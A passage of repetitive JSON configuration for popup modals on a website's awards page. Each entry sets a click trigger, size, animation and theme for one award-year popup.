top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1594,"slug":"award-2011-6"},"pum-1592":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1592,"slug":"award-2011-5"},"pum-1590":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1590,"slug":"award-2011-4"},"pum-1588":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1588,"slug":"award-2011-3"},"pum-1586":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1586,"slug":"award-2011-2"},"pum-1584":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1584,"slug":"award-2011-1"},"pum-1515":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-16 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1515,"slug":"award-2016-16"},"pum-1513":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2016-15 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1513,"slug":"award-2016-15"},"pum-1511":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1511,"slug":"award-2016-14"},"pum-1509":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1509,"slug":"award-2016-13"},"pum-1507":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1507,"slug":"award-2016-12"},"pum-1505":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1505,"slug":"award-2016-11"},"pum-1503":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1503,"slug":"award-2016-10"},"pum-1501":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1501,"slug":"award-2016-9"},"pum-1499":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1499,"slug":"award-2016-8"},"pum-1497":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1497,"slug":"award-2016-7"},"pum-1488":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1488,"slug":"award-2016-6"},"pum-1479":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1479,"slug":"award-2016-5"},"pum-1477":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1477,"slug":"award-2016-4"},"pum-1475":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1475,"slug":"award-2016-3"},"pum-1473":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1473,"slug":"award-2016-2"},"pum-1471":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1471,"slug":"award-2016-1"},"pum-1307":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1307,"slug":"award-2013-14"},"pum-1305":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1305,"slug":"award-2013-13"},"pum-1303":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1303,"slug":"award-2013-12"},"pum-1301":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1301,"slug":"award-2013-11"},"pum-1299":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1299,"slug":"award-2013-10"},"pum-1256":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1256,"slug":"award-2013-9"},"pum-1254":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1254,"slug":"award-2013-8"},"pum-1252":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1252,"slug":"award-2013-7"},"pum-1250":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1250,"slug":"award-2013-6"},"pum-1248":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1248,"slug":"award-2013-5"},"pum-1246":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-4 